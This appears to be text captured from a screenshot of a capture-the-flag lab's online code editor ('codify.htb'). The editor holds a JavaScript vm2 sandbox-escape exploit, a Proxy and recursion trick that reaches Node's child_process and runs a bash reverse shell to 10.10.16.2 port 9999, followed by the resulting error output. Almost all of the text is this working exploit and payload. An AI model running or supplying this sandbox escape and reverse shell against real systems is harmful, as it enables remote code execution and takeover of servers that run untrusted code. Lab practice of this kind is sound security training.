 Not secure codify.htb/editor
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('bash -c "bash -i >& /dev/tcp/10.10.16.2/9999
0>&1"');
}
`
console.log(vm.run(code));
Error: Command failed: bash -i >& /dev/tcp/10.10.16.2/9999 0>&1
Run
Codify © 2023